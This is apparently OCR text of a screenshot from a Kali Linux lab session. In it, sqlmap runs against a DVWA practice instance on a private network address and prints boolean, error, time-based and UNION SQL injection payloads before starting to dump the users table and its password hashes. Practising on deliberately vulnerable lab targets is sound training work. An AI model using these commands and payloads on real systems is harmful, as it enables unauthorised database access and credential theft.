 Ibukunoluwa Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:46
root@fakoya: /home/kali
File Actions Edit View Help
└─# sqlmap -u "http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=234&Submit=Submit#" --cookie="PHPSESSID
=9495e09511b9092113708dc12ca19bc6; security=low" -D dvwa --batch -T users --dump
Kali Linu
{1.9.2#stable}
https://sqlmap.org
DVWA
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:44:41 /2025-06-04/
[14:44:41] [INFO] resuming back-end DBMS 'mysql'
[14:44:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=234' OR NOT 6579=6579#&Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=234' OR ROW(1472,6479)>(SELECT COUNT(*),CONCAT(0x7178716a71,(SELECT (ELT(1472=1472,1))),0x
7170627071,FLOOR(RAND(0)*2))x FROM (SELECT 2249 UNION SELECT 9291 UNION SELECT 8150 UNION SELECT 4064)a GR
OUP BY x)-- VGfz&Submit
General Instructions
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=234' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))GWeL)-- HpnA&Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=234' UNION ALL SELECT NULL,CONCAT(0x7178716a71,0x5650454b6e4275555368494968637a4c674759764
b64667376556d436b5955636c4f5667757a776a,0x7170627071)#&Submit
---
[14:44:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[14:44:41] [INFO] fetching columns for table 'users' in database 'dvwa'
[14:44:41] [INFO] fetching entries for table 'users' in database 'dvwa'
[14:44:41] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
Right Ctrl
99+
2:46 PM
6/4/2025